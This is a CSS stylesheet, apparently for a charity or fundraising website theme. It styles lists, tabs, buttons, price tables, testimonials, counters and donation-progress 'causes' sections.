.form-style textarea.cs-plan { height: 38px; margin-bottom: 20px; }

/* ListStyle  Style */

.liststyle ul {margin-left: 12px;}

.liststyle li { color: #333; float: left; font-weight: 300; list-style: none; padding: 0px 0 0px 10px; width: 100%; }

.liststyle .cs-bulletslist li {list-style: square outside none;}

.liststyle .cs-number-list li, .liststyle .cs-num-iconlist li {list-style: decimal-leading-zero outside none;}

.liststyle .cs-upper-alphalist li {list-style: upper-alpha outside none;}

	.liststyle .cs-upper-alphalist li ul li { list-style: none; padding-left: 17px; }

	.liststyle .cs-upper-alphalist li ul { float: left; position: relative; }

		.liststyle .cs-upper-alphalist li ul:before, .liststyle .cs-upper-alphalist li ul:after { background-color: #ebebeb; content: ""; height: 80%; left: 0px; position: absolute; top: 11%; width: 1px; }

		.liststyle .cs-upper-alphalist li ul:after {left: 3px;}

.liststyle .cs-unorderedlist li, .liststyle .cs-iconlist li, .cs-num-iconlist li { list-style: none; padding: 4px 0px; }

.liststyle .cs-unorderedlist, .liststyle .cs-iconlist {margin-left: 0px;}

.liststyle .cs-iconlist li i {margin-right: 12px;}

.liststyle li.has_border {border-top: 1px dotted #acacac;}

.liststyle li:first-child { border-top: none; padding-top: 0px; }

.liststyle .cs-num-iconlist li i { float: right; margin: 9px 0 0 0; }

.liststyle .cs-numiconlist, .cs-number-list, .cs-upper-alphalist { float: left; margin-left: 22px !important; }

.liststyle .cs-numiconlist li {padding: 4px 0px;}

/* Massagebox Style  */

.messagebox { float: left; padding: 18px; position: relative; width: 100%; }

	.messagebox span { color: #fff; font-size: 16px; font-weight: 400; text-transform: uppercase; }

		.messagebox span a { color: #fff; font-size: 14px; font-weight: 200; margin-left: 5px; text-transform: capitalize; }

button.close-v1, button.close-v2 { background: #494949; border-radius: 0px 6px 0 6px; color: #dfdfdf; display: inline-block; float: right; font-size: 10px; height: 20px; line-height: 9px; opacity: 1; position: absolute; right: 0px; text-shadow: none; top: 0px; width: 26px; }

.messagebox button.close-v2, .messagebox-v3 button.close-v2 { background: #494949; border-radius: 0; }

.messagebox button.close-v2 { position: absolute; right: 0px; top: 0px; }

.messagebox i { color: #fff; display: inline-block; font-size: 18px; line-height: 22px; margin-right: 10px; text-align: center; }

.messagebox-v1 {padding: 19px 18px;}

.messagebox-v3 p { color: #777; margin-bottom: 0px; }

.messagebox-v3.icon_position_left i { color: #fff; float: left; font-size: 50px; margin: 0px 18px 0 0; }

.messagebox-v3.icon_position_left h6 { color: #333; font-size: 16px !important; margin: 3px 0 6px 0; }

.messagebox-v3:before { background: #dedede; border-color: #dedede #ffffff; border-style: solid; border-width: 0px 0px 15px 15px; content: ""; display: block; left: -1px; position: absolute; top: -1px; }

.messagebox-v3 { float: left; padding: 30px; position: relative; width: 100%; }

	.messagebox-v3 .custom-btn { border-radius: 3px; height: 40px; line-height: 16px; position: absolute; right: 30px; top: 33%; }

.messagebox .fa-lightbulb-o, .messagebox .fa-exclamation-triangle { border: none; font-size: 24px; }

.messagebox.has-radius {border-radius: 8px;}

.messagebox.has-pattern {background: url(assets/images/pattanerbox.png) repeat;}

.messagebox.cs-dearktheme {background: url(assets/images/dearkpattern.png) repeat;}

.messagebox.icon_position_left {float: left;}

.messagebox a small { font-size: 14px; text-decoration: underline; }

.messagebox-v1.alert-info, .messagebox-v3.alert-info { background: none; border: none; }

/* Testimonials Page */

.cs-testimonial { border: none; color: #333; display: inline-block; font-size: 16px; position: relative; }

	.cs-testimonial article { float: left; width: 100%; }

	.cs-testimonial.left {text-align: left;}

	.cs-testimonial.right {text-align: right;}

	.cs-testimonial.center {text-align: center;}

	.cs-testimonial p:before { color: #ec2c3b; content: '"'; display: inline-block; font-size: 40px; left: 0; margin: 0 5px 0 0; top: 0px; transform: rotate(180deg); 

-webkit-transform: rotate(180deg);

     -moz-transform: rotate(180deg);

      -ms-transform: rotate(180deg);

       -o-transform: rotate(180deg);

}

	.cs-testimonial p:after { bottom: -18px; color: #ec2c3b; content: '"'; font-size: 40px; margin: 0 0 0 5px; position: absolute; }

	.cs-testimonial.text-center-align p:before { margin: 0 10px 0 0; margin: 0 10px 0 0; position: absolute; top: -10px; }

	.cs-testimonial.text-center-align p {padding: 0 0 0 10px;}

	.cs-testimonial p { color: #333; display: inline-block; font-size: 16px; font-style: italic; font-weight: 500; margin: 0 0 20px; position: relative; }

	.cs-testimonial p {font-weight: 500 !important;}

	.cs-testimonial p span { background-color: #333; color: #fff; font-size: 14px; font-style: normal; line-height: 25px; padding: 1px 4px; text-decoration: none; }

	.cs-testimonial h6 { font-size: 16px; text-align: left; text-transform: inherit; }

	.cs-testimonial figure { display: inline-block; float: none; width: 44px; }

		.cs-testimonial figure img {border-radius: 4px;}

	.cs-testimonial .cs-author { display: inline-block; font-size: 14px; font-weight: 400; margin: 0; vertical-align: top; }

	.cs-testimonial figure ~ .cs-author {margin-left: 10px;}

	.cs-testimonial .cs-author span { color: #999; display: block; font-size: 12px; font-weight: 300; margin: 4px 0 0 0; text-align: left; }

	.cs-testimonial.text-center-align .cs-author span { display: block; text-align: left; }

	/*

	Testimonials Silder */

.cs-testimonial .flex-direction-nav {display: none;}

	.cs-testimonial .flex-control-nav li { margin: 0px 4px; width: auto; }

		.cs-testimonial .flex-control-nav li a { background-color: #fff; border-radius: 0px; box-shadow: none; display: block; height: 10px; position: static; text-indent: -9999px; width: 10px; }

			.cs-testimonial .flex-control-nav li a.flex-active, .cs-testimonial .flex-control-nav li a:hover { background-color: #ec2c3b; border: 2px solid transparent; }

	.cs-testimonial .flex-control-nav { background-color: transparent; bottom: -40px; display: inline-block; width: 100%; }

/*

	cS Heading Style */

.cs-section-title { float: left; overflow: hidden; position: relative; width: 100%; }

.main-title.col-md-12 {margin: 0px;}

.cs-section-title:before, .cs-section-title:after { border-bottom: 1px dotted #ececec; border-top: 1px dotted #ececec; content: ""; height: 3px; left: 100%; margin-left: 10px; position: absolute; top: 10px; width: 7700px; }

.cs-section-title:after { left: auto; margin-right: 10px; }

.cs-section-title h2 { color: #999; display: inline-block; float: left; font-size: 14px !important; margin-bottom: 15px; text-transform: uppercase; }

/* Common Elements Style Setup */

.panel-group {margin: 0px;}

.panel-group, .panel { float: left; width: 100%; }

.panel { border: 1px solid #ededed; box-shadow: none; }

.panel-group .panel-heading { background: none; padding: 0; }

.panel-heading a { display: block; font-size: 14px; outline: none; padding: 12px 18px; position: relative; text-decoration: none; }

	.panel-heading a i { color: #999; float: left; font-size: 12px; line-height: 17px; margin: 0 15px 0 0; }

.panel-body {padding: 0 15px 20px 45px;}

	.panel-body p { color: #777777; margin: 0; }

.panel-heading .collapse:before { color: #F00; content: "-"; font-family: FontAwesome; font-size: 35px; font-weight: 100; line-height: 40px; position: absolute; right: 15px; top: -5px; }

.panel-heading .collapse.collapsed:before { color: #ccc; content: "+"; font-family: FontAwesome; font-size: 20px; font-weight: 100; line-height: 40px; position: absolute; right: 15px; top: 0; }

.panel-heading .collapse.collapsed i {color: #999 !important;}

.panel-heading .collapse.collapsed {color: #333 !important;}

.panel-heading a.collapse, .panel-heading a.collapse i {color: #ec2c3b !important;}

.panel-group .panel-heading + .panel-collapse > .panel-body {border-top: none;}

/* Panel Group-v2 */

.panel-group.box {border-bottom: 1px solid #ededed;}

	.panel-group.box .panel, .simple .panel { border-top: 1px solid #ededed; border-width: 1px 0 0 0; }

.panel-group .panel + .panel {margin-top: 0px;}

.default.panel-group .panel + .panel {margin-top: 5px;}

.panel-group .panel {border-radius: 0px;}

.panel-group.simple .panel-heading a i { font-size: 18px; margin: 1px 15px 0 0; }

.panel-group.simple .panel-heading a, .panel-group.box .panel-heading a {padding: 12px 18px 12px 0px;}

.panel-group.simple .panel-heading .collapse:before, .panel-group.box .panel-heading .collapse:before {right: 0px;}

/* Tabs Style */

.nav-tabs { border-bottom: 1px solid #f0f0f0; float: left; margin: 0 0 15px 0; padding: 0 0 0 15px; width: 100%; }

	.nav-tabs > li { float: left; margin-bottom: -1px; }

		.nav-tabs > li > a { border-bottom: none; border: 1px solid #f0f0f0; color: #666; display: inline-block; font-size: 14px; outline: none; padding: 10px 0; position: relative; text-align: center; text-decoration: none; }

			.nav-tabs > li > a i { font-size: 12px; margin: 0 3px 0 0; }

		.nav-tabs > li.active > a { border-bottom-color: transparent; border-top: 3px solid #ec2c3b; color: #000; font-weight: 500; margin-top: -6px; padding: 15px 10px 10px; }

.borderless .nav-tabs > li.active > a { padding-left: 0px; padding-right: 0px; }

.nav-tabs > li.active a:before { background-color: #fff; bottom: -1px; content: ""; height: 2px; left: 0; position: absolute; width: 100%; }

.tab-content h5 { color: #666; font-size: 12px; margin: 0 0 5px; text-transform: uppercase; }

.cs-tabs .nav-tabs > li.active > a, .cs-tabs .nav-tabs > li.active > a:hover, .cs-tabs .nav-tabs > li.active > a:focus { background-color: inherit; border-bottom-color: transparent; border-left-color: #ededed; border-radius: 0; border-right-color: #ededed; border-top-color: #ec2c3b; border-width: 3px 1px 0 1px; color: inherit; }

.cs-tabs.borderless .nav-tabs > li.active > a {border-width: 0;}

/* Tabs Style2 */

.cs-tabs.box .nav-tabs > li > a {min-width: 133px;}

.box .nav-tabs { border-bottom: none; margin: 0; padding: 0; }

.box .tab-content { border: 1px solid #ededed; float: left; padding: 20px; width: 100%; }

/* Tabs Style3 */

.borderless .nav-tabs {padding: 0;}

.borderless ul li.active > a {border: none;}

.borderless ul.nav-tabs li {margin: 0 0 10px 0;}

.borderless ul li a { border: none; display: inline; margin: 0 20px 0 0; padding: 0; text-align: left; }

.borderless ul li.active a:before { background-color: #ec2c3b; bottom: -5px; height: 3px; }

.tab-content .text ul {padding: 0 0 0 14px;}

.tab-content .text li { color: #777777; list-style: circle; }

/* Tabs Style4 */

.vertical .nav-tabs { border-bottom: none; border-right: 1px solid #f0f0f0; float: left; padding: 0 0 40px; width: 20%; }

.vertical ul li, .vertical ul li a { border-right: medium none; width: 100%; }

.vertical .tab-content { float: left; padding: 0 0 0 20px; width: 80%; }

.vertical > ul li > a { border-bottom: 1px solid #f0f0f0; border-left-color: transparent; border-left: 3px solid; padding: 8px 0 8px 15px; text-align: left; }

.vertical > ul li.active > a { border-bottom: 1px solid #f0f0f0; border-left: 3px solid #ec2c3b; border-top: 1px solid #f0f0f0; margin: 0; padding: 8px 0 8px 15px; }

.vertical > ul li.active a:before { background-color: #fff; bottom: 0; content: ""; height: 100%; left: auto; position: absolute; right: -2px; width: 2px; }

.vertical .nav-tabs > li > a:hover {border-color: #f0f0f0;}

.cs-tabs.vertical .nav-tabs > li.active > a, .cs-tabs.vertical .cs-tabs .nav-tabs > li.active > a:hover, .cs-tabs.vertical .cs-tabs .nav-tabs > li.active > a:focus { border-bottom-color: #f0f0f0; border-left-color: #ec2c3b; border-radius: 0; border-top-color: #f0f0f0; border-width: 1px 0 1px 3px; }

/* Tabs Style */

/* Services Setup */

.cs-services, .cs-services figure, .cs-services .text { float: left; width: 100%; }

.top-center {text-align: center;}

.top-right {text-align: right;}

.top-left {text-align: left;}

.cs-services figure {margin: 0px 0px 18px 0px;}

	.cs-services figure img { display: inline-block; float: none; width: auto; }

.cs-services .text h4 { font-size: 20px; margin: 0px 0px 12px 0px text-transform: uppercase; }

.cs-services .text p {margin: 0px 0px 23px 0px;}

.cs-services a.read-more { background-color: #333333; border-radius: 3px; color: #ffffff; display: inline-block; padding: 10px 22px; text-transform: uppercase; }

.cs-services.bg-color { background-color: #f8f8f8; padding: 40px 40px 40px 40px; }

/* Services Classic */

.cs-services.classic figure { float: left; width: auto; }

.cs-services.classic .text { float: none; width: auto; }

.cs-services.classic figure ~ .text {padding: 0px 0px 0px 95px;}

.cs-services.classic .text .read-more { background-color: transparent !important; color: #fa8532; padding: 0px; text-transform: capitalize; }

	.cs-services.classic .text .read-more i { border-radius: 100%; border: 1px solid #fa8532; height: 20px; margin: 0px 0px 0px 7px; padding: 1px 0px 0px 0px; text-align: center; width: 20px; }

.cs-services.classic figure i { border-radius: 100%; border: 1px solid #333; height: 47px; padding: 10px 0; text-align: center; width: 47px; }

.cs-services.classic:hover figure i {color: #ffffff !important;}

/* Buttons Style */

.button_style { display: inline-block; margin: 0 5px 5px 0; vertical-align: bottom; }

	.button_style .default, .flat, .strock, .three-d { background-color: #dc5954; border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 400; padding: 0px 15px; text-align: center; text-transform: uppercase; }

/* Extra Large Btn Style */

.extra-large-btn { line-height: 45px; min-width: 180px; }

.default.has_icon {padding-left: 0px;}

.extra-large-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 45px; min-width: 45px; }

/* Extra Large Btn Style */

/* Large Btn Style */

.large-btn { line-height: 40px; min-width: 145px; }

	.large-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 40px; min-width: 35px; }

/* Large Btn Style */

/* Medium Btn Style */

.medium-btn { line-height: 35px; min-width: 115px; }

	.medium-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 35px; min-width: 35px; }

/* Medium Btn Style */

/* Small Btn Style */

.small-btn { line-height: 30px; min-width: 90px; }

	.small-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 30px; min-width: 30px; }

/* Small Btn Style */

.flat { background-color: #1a80b6; border-radius: 0; }

/* Strock Buttons Style */

.strock { background-color: #fff; border: 1px solid #d44945; color: #ec2d3c; }

	/* Extra Large Btn Style */

.strock.extra-large-btn.has_icon i, .strock.large-btn.has_icon i, .strock.medium-btn.has_icon i, .strock.small-btn.has_icon i { background: none; border-right: 1px solid #d44945; }

/* Extra Large Btn Style */

/* Strock Buttons Style */

/* 3D Buttons Style */

.three-d { background-color: #ec2b3a; box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4), 0 -3px 0px rgba(0, 0, 0, 0.4) inset; }

/* 3D Buttons Style */

/* Social Media BTN Style */

.social-media-btn { background-color: #354e9a; border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 400; line-height: 35px; min-width: 130px; text-align: center; text-transform: uppercase; }

	.social-media-btn i { background: rgba(0,0,0,0.2); float: left; line-height: 35px; min-width: 35px; }

.twitter {background-color: #31a7ee;}

.snd-cloud {background-color: #ff6400;}

.instagram {background-color: #617ecb;}

.facebook {background-color: #354e9a;}

/* Social Media Icons Style */

.social-media-icons { border-radius: 3px; color: #fff; display: inline-block; line-height: 40px; min-width: 40px; text-align: center; }

/* Counter Setup */

.cs_counter { float: left; width: 100%; }

	.cs_counter figure img { display: inline-block; float: none; margin: 0px 0px 22px 0px; width: auto; }

	.cs_counter.top-left {text-align: left;}

	.cs_counter.top-center {text-align: center;}

	.cs_counter.top-right {text-align: right;}

	.cs_counter.left img { float: left; margin: 0px 30px 0px 0px; }

	.cs_counter.right img { float: right; margin: 0px 0px 0px 30px; }

	.cs_counter .cs-numcount { display: inline-block; font-size: 50px; font-weight: 400; line-height: 40px; margin: 0px 0px 13px 0px; }

	.cs_counter span { display: block; font-size: 14px; font-weight: 400; }

	/* Counter Modren View */

.cs_counter.modren .cs-numcount { border-left: 5px solid; font-size: 60px; font-weight: 600; line-height: 45px; padding: 0px 0px 0px 12px; }

	.cs_counter.modren.top-right .cs-numcount { border-left: none; border-right: 5px solid; padding: 0px 12px 0px 0px; }

	.cs_counter.modren span { font-size: 16px; margin: 0px 0px 15px 0px; text-transform: uppercase; }

	.cs_counter p {margin: 0px 0px 24px 0px;}

	.cs_counter .readmore { background-color: red; border-radius: 2px; color: #ffffff; display: inline-block; padding: 8px 25px; text-transform: uppercase; }

.counter-seprater { display: inline-block; min-width: 200px; overflow: hidden; position: relative; text-align: center; }

	.counter-seprater:before, .counter-seprater:after { border-bottom: 1px dotted #e6e8ea; content: ""; height: 3px; left: 50%; margin: 0px 0px 0px 20px; position: absolute; top: 10px; width: 7700px; }

	.counter-seprater:after { left: auto; margin: 0px 20px 0px 0px; right: 50%; }

	.counter-seprater i { color: #e6e8ea; display: inline-block; font-size: 14px !important; margin-bottom: 10px; text-transform: uppercase; }

/* COunter Style */

.succ_mess p, .error_mess p { background-color: green; border-radius: 3px; color: #ffffff !important; float: left; margin: 0px 0px 0px 0px; padding: 10px 15px; width: 100%; }

.error_mess p {background-color: #acdae2;}

	.error_mess p:before { content: "\f071"; float: left; font: normal normal normal 14px/1 FontAwesome; margin: 5px 10px 0px 0px; }

.succ_mess p:before { content: "\f00c"; float: left; font: normal normal normal 14px/1 FontAwesome; margin: 5px 10px 0px 0px; }

/* Skillbar Style */

.skills-sec { float: left; width: 100%; }

.skillbar { background-color: #ebebeb; display: block; float: left; margin-bottom: 8px; position: relative; width: 100%; }

.plain .skillbar {width: 96%;}

.plain .skills-sec span {margin: 0px;}

.plain .skillbar:after {background: none;}

.plain .skillbar:after, .plain .skillbar-bar {height: 15px;}

.plain .skills-sec small { float: right; position: static; }

.skillbar-bar { float: left; height: 15px; position: relative; z-index: 9; }

.skills-sec small { color: #585858; float: right; font-size: 16px; font-weight: 700; margin: -3px 0 0 0; }

.skills-sec span { color: #585858; float: left; font-size: 16px; font-weight: bold; margin: 0 0 5px; text-transform: uppercase; width: 100%; }

.skills-v2 .skillbar { background: none; float: right; margin-bottom: 30px; position: relative; width: 81%; }

	.skills-v2 .skillbar:after, .skills-v3 .skillbar:after { background-repeat: repeat; background: url(assets/images/skillbg.png); content: ""; height: 15px; left: 0; position: absolute; top: 0; width: 100%; }

.skills-v2 span { float: left; font-size: 14px; margin: -5px 0px 0px 0px; width: 19%; }

.skills-v2 .skillbar small { background-color: #000; border-radius: 3px; color: #fff; font-weight: 400; line-height: 18px; padding: 0px 6px 2px; position: relative; right: -15px; top: -17px; }

	.skills-v2 .skillbar small:before { border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #000; bottom: -4px; content: ""; height: 0; left: 13px; position: absolute; width: 0; }

.skills-v3 .skillbar, .skills-v3 .skillbar-bar {height: 25px;}

.skills-v3 .skillbar {margin: 0 0 20px 0;}

	.skills-v3 .skillbar small { color: #fff; font-weight: 400; position: absolute; right: 5px; top: 4px; }

	.skills-v3 .skillbar span { color: #fff; font-size: 14px; font-weight: 600; margin: 0px 0 0 10px; }

	.skills-v3 .skillbar:after {height: 25px;}

.main-section .forget-link a {color: #ffffff !important;}

/* Circle ful Progress */

.circliful {position: relative;}

.circle-text, .circle-info, .circle-text-half, .circle-info-half { color: #333; display: inline-block; position: absolute; text-align: center; width: 100%; }

.circle-info, .circle-info-half { font-size: 14px; font-weight: 400; padding: 5px 0px 0px 0px; }

.sircle-outer { float: left; text-align: center; width: 100%; }

	.sircle-outer #chart2, .sircle-outer #chart3, .sircle-outer #chart4, .sircle-outer #chart5 { display: inline-block; float: none; width: auto; }

.sircle-outer-v2 #chart2 .fa, .sircle-outer-v2 #chart3 .fa, .sircle-outer-v2 #chart4 .fa, .sircle-outer-v2 #chart5 .fa { color: #333; font-size: 30px; margin: -20px 11px 0 11px; }

.sircle-outer-v2 #chart2 span, .sircle-outer-v2 #chart3 span, .sircle-outer-v2 #chart4 span, .sircle-outer-v2 #chart5 span {color: #333;}

/* Price Table */

.cs-price-table { background: #FFF; border: 2px solid #f1f1f1; float: left; overflow: hidden; padding: 0 0 30px 0; text-align: center; width: 100%; }

	.cs-price-table h3 { font-size: 18px; line-height: 50px !important; text-align: center; text-transform: uppercase; }

.cs-price { font-size: 40px; font-weight: bold; line-height: 70px; text-align: center; }

	.cs-price small { display: inline-block; font-weight: normal; margin-left: 5px; }

	.cs-price figure { margin: 0; text-align: center; }

.features { list-style: none; padding: 0px 0 25px 0; text-align: left; }

	.features li { border-top: 1px dashed #e0e0e0; color: #444444; line-height: 34px; list-style: none; padding: 0px 30px; }

		.features li:last-child {border-bottom: 1px dashed #e0e0e0;}

		.features li i { color: #7fa32a; margin-right: 8px; }

.cs-price-table .sigun_up { background-color: #cccccc; border-radius: 3px; color: #fff; display: inline-block; font-size: 13px; font-weight: 400; line-height: 32px; padding: 0 30px; text-transform: uppercase; }

/* pr-simple */

.pr-simple h3 { background-color: #fbfbfb; border-bottom: 1px solid #f1f1f1; color: #505050; margin: 0; }

.pr-simple .cs-price { background-color: #ffffff; color: #505050; }

.cs-price .inner-sec { display: inline-block; position: relative; }

.pr-simple .cs-price span { color: #505050; font-size: 24px; left: -14px; position: absolute; top: -3px; }

.pr-simple .cs-price figure img { margin: 17px 0 0 10px; width: 55px; }

.pr-simple .cs-price small { color: #9d9d9d; font-size: 12px; }

.pr-simple.featured { margin-top: -15px; padding: 0 0 45px 0; }

	.pr-simple.featured h3 {line-height: 95px;}

/* pr-classic */

.pr-classic { border-radius: 8px; border: 1px solid #dcdcdc; float: left; overflow: hidden; padding: 0 0 30px; text-align: center; width: 100%; }

	.pr-classic .cs-price { background: #333; color: #FFF; font-size: 30px; font-weight: 400; line-height: 1; padding-bottom: 20px; padding-top: 18px; }

		.pr-classic .cs-price span {font-size: 30px;}

	.pr-classic h3 { background-color: #5c5c5c; color: #FFF; margin: 0; padding: 10px 0 5px 0; }

	.pr-classic .cs-price h3 {background: none;}

	.pr-classic .cs-price small { color: #FFF; font-size: 12px; }

	.pr-classic ul li { line-height: 36px; padding: 0px; text-align: left; }

		.pr-classic ul li:first-child {border-top: none;}

		.pr-classic ul li i { display: inline-block; margin-right: 10px; }

	.pr-classic ul {padding: 10px 30px 25px 30px;}

	.pr-classic.featured { border-radius: 15px; margin-top: -20px; padding: 0 0 50px 0; position: relative; z-index: 99; }

		.pr-classic.featured h3 {line-height: 82px;}

	.pr-classic figure {margin-bottom: 20px;}

		.pr-classic figure img { float: none; width: auto; }

	.pr-classic.featured .cs-price { background: #21cdec; padding-top: 38px; }

	.pr-classic .sigun_up {min-width: 200px;}

/* pr-Modren */

.cs-price-table.pr-modren { background-color: transparent; border: 2px solid rgba(161,161,161,0.5); padding: 20px 0px 30px 0px; }

.pr-modren .features { padding-bottom: 40px; padding-top: 40px; text-align: center; width: 100%; }

	.pr-modren .features li { border: none; color: #ffffff; font-size: 17px; }

.pr-modren h3 { font-size: 25px; line-height: 18px; margin: 0px 0px 0px 0px; }

.pr-modren .cs-price { border-bottom: 2px solid rgba(161,161,161,0.5); color: #ffffff; font-size: 30px; font-weight: 400; line-height: 30px; padding: 0px 0px 15px 0px; }

	.pr-modren .cs-price small {font-size: 14px;}

.pr-modren .sigun_up { font-size: 14px; font-weight: 400; line-height: 45px; }

/*Call To Action */

.call-actions { border-top: 1px solid #ececec; float: left; padding: 40px 0 0 0; text-align: center; width: 100%; }

	.call-actions.ac-classic, .call-actions.ac-plane {border: none;}

	.call-actions .cell { display: inline-block; padding: 0 15px; vertical-align: middle; }

		.call-actions .cell p {color: #666;}

		.call-actions .cell.heading { text-align: right; width: 45%; }

			.call-actions .cell.heading h3 { color: #666; font-size: 18px; text-transform: uppercase; }

.cell.icon {width: 10%;}

.call-actions .cell.text-area { text-align: left; width: 45%; }

.call-actions .cell.icon i { color: #ec2d3c; font-size: 50px; line-height: 42px; width: 52px; }

.call-actions.in-center .cell, .call-actions.in-center .cell.heading, .call-actions.in-center .cell.text-area, .call-actions.in-center .cell.icon { float: left; text-align: center; width: 100%; }

.call-actions.in-center .cell.text-area {padding-bottom: 7px;}

.call-actions.in-center .cell.icon {padding: 0 0 15px;}

	.call-actions.in-center .cell.icon i { border: 0; font-size: 52px; height: 100%; }

.call-actions .custom-btn, .call-actions.in-center .custom-btn:hover { background: #ec2d3c; color: #fff; }

.call-actions.in-center .custom-btn { display: inline-block; float: none; line-height: 40px; }

.ac-clean {border-top: none;}

	.ac-clean .cell.heading h3 {text-transform: uppercase;}

	.ac-clean .cell.heading h3, .ac-clean .cell.icon i, .ac-clean .cell p { border: none; color: #fff; }

	.ac-clean .cell.icon i {font-size: 50px;}

/* Table Style */

.table.tablev1 > thead > tr > th {border: 1px solid #9f9f9f;}

.table.tablev1 th { background-color: #2d2d2d; color: #ffffff; font-weight: 400; padding: 8px 15px; text-transform: uppercase; }

.table.tablev1 tbody tr td:nth-child(2) { color: #333333; font-weight: 400; text-align: left; text-transform: uppercase; }

.table.tablev1 tbody tr td:first-child { color: #777; font-size: 14px; }

.table.tablev1 tbody tr td:first-child {width: 55px;}

.table.tablev1 tbody tr td {border: 1px solid #e2e2e2;}

.table.tablev1 th {background-color: #5c5c5c;}

.table.tablev1 {border: 1px solid #9f9f9f;}

/* Table Style */

/*





  General Causes Setup







*/

.cs-causes {position: relative;}

.cs-causes, .cs-causes .post-option, .cs-causes.causes-grid, .cs-causes.causes-grid figure, .cs-causes .cs-skillbar, .cs-causes .skills-sec, .cs-causes .cs-amount, .cs-causes .skillbar, .cs-causes.causes-grid .cs-progres-bar { float: left; width: 100%; }

.cs-causes figure { float: left; position: relative; width: auto; }

.cs-causes.causes-medium figure {width: 270px;}

.cs-causes h2 { display: block; font-size: 18px; line-height: 20px; margin-bottom: 0px; text-transform: uppercase; }

.cs-causes .post-option {margin-bottom: 4px;}

.cs-causes p {margin-bottom: 11px;}

.cs-causes .post-option li i {margin-right: 8px;}

/*  Cs causes Medium Style */

.cs-causes.causes-medium { background-color: #fcfcfc; padding: 20px; }

	.cs-causes.causes-medium figure ~ section { float: none; padding: 0 0 0 290px; }

.cs-causes.causes-grid section { float: left; padding: 15px 20px 20px 20px; }

	.cs-causes.causes-grid section h2 a { color: #333; font-size: 16px; text-transform: uppercase; }

.cs-causes.causes-grid .btn-style1 { float: none; margin-top: 0px; }

/*  Cs Progress Bar Style */

.cs-causes.causes-grid .cs-progres-bar {margin-bottom: 15px;}

.cs-causes.causes-grid .skills-sec {text-align: center;}

.cs-causes.cause-medium.lg-thumb .cs-progres-bar {width: 63%;}

.cs-causes.causes-grid {background-color: #fcfcfc;}

.cs-causes.causes-medium .cs-progres-bar, .cs-causes.causes-medium .cs-progres-bar {float: left;}

.cs-causes.causes-medium .cs-progres-bar {width: 50%;}

.cs-causes .cs-progres-bar .cs-amount {margin-bottom: 6px;}

	.cs-causes .cs-progres-bar .cs-amount span { color: #666; font-size: 14px; width: auto; }

		.cs-causes .cs-progres-bar .cs-amount span.raised-amount {float: left;}

		.cs-causes .cs-progres-bar .cs-amount span.goal-amount {float: right;}

.cs-causes .cs-skillbar { background-color: #f1f1f1; padding: 7px; position: relative; }

.cs-causes .patteren, .causes-detail .patteren { background: url(assets/images/skillbar-br.png) repeat-x left bottom; float: left; padding-bottom: 10px; width: 100%; }

.cs-causes .skillbar-bar, .causes-detail .skillbar-bar { background-color: #d42835; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(0,0,0,.1) 4px, rgba(0,0,0,.1) 8px); border-radius: 3px; display: block; float: left; height: 12px; position: relative; z-index: 9; }

.cs-causes .skillbar, .causes-detail .skillbar { background-color: #787878; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(255, 255, 255, 0.1) 4px, rgba(255, 255, 255, 0.1) 8px); border-radius: 3px; display: block; position: relative; }

.causes-detail .skillbar { float: left; width: 100%; }

.cs-causes .btn-style1 { float: right; margin-top: 17px; }

.cs-causes a.btn-style1 {color: #fff;}

.element-size-50 .cs-causes .btn-style1 {float: left;}

.element-size-50 .causes-classic .cs-progres-bar {width: 100%;}

/*  Causes Classic Style */

.causes-classic { float: left; width: 100%; }

.cs-causes section { background-color: #fcfcfc; float: left; padding: 14px 20px 20px 20px; width: 100%; }

.causes-classic .cs-progres-bar { float: left; width: 70%; }

.cs-causes.has_shapes figure:before {left: 20px;}

.causes-classic .post-option li {line-height: 25px;}

.causes-grid h2 {margin: 0 0 8px;}

/* Cause Detail Style */

.causes-detail .progres-desc, .progress-top { float: left; width: 100%; }

.progres-desc { background-color: #fcfcfc; margin-bottom: 20px; padding: 20px 20px 10px 20px; }

.progress-top {margin: 0 0 10px 0;}

	.progress-top .raising { color: #666; float: left; font-size: 26px; font-weight: 300; }

		.progress-top .raising strong { font-size: 26px; font-weight: 700; }

	.progress-top .goal { color: #999; float: left; font-size: 16px; font-weight: 400; margin: 4px 0 0 10px; text-transform: uppercase; }

	.progress-top .post-options { float: right; margin: 9px 0 0; }

.causes-detail .progres-box { background-color: #f4f4f4; float: left; padding: 5px; position: relative; width: 100%; }

.causes-detail .patteren { margin-bottom: 20px; padding-bottom: 12px; width: 80%; }

.causes-detail .cs-btn-donate { color: #fff; float: right; text-transform: uppercase; }

.causes-detail .skillbar small { background: rgba(0,0,0,0.8); border-radius: 3px; bottom: -34px; color: #fff; display: inline-block; display: inline-block; font-size: 11px; font-weight: 300; min-width: 75px; padding: 3px 7px 3px 7px; position: absolute; right: -65px; text-transform: uppercase; }

	.causes-detail .skillbar small:before { border-bottom: 5px solid #313131; border-left: 5px solid transparent; border-right: 5px solid transparent; content: ""; height: 0; left: 10px; position: absolute; top: -4px; width: 0; }

.rich_editor_text strong { color: #333; float: left; font-size: 16px; font-weight: 400; margin: 0 0 10px 0; }

.cs-doners { float: left; width: 100%; }

	.cs-doners li { border-bottom: none; border: 1px solid #ededed; float: left; width: 100%; }

		.cs-doners li:last-child {border-bottom: 1px solid #ededed;}

		.cs-doners li .counter { border-right: 1px solid #ededed; float: left; padding: 6px 15px; }

		.cs-doners li a { float: left; padding: 6px 0 0 15px; text-transform: uppercase; }

		.cs-doners li p { float: right; margin: 0; padding: 6px 15px 0 0; }

			.cs-doners li p span { color: #666; float: left; text-decoration: none; }

			.cs-doners li p a { color: #999; font-size: 12px; margin-left: 10px; padding: 0; text-decoration: none; text-transform: capitalize; }

.causes-detail .cs-about-author:before {display: none;}

.detailpost img {width: 100%;}

.causes-detail .cs-grid h2 { font-size: 16px; margin-bottom: 8px; }

.causes-detail .post-option { float: right; width: auto; }

.latest-causes .cs-progres-bar .cs-amount .raised-amount { float: left; font-size: 16px; width: auto; }

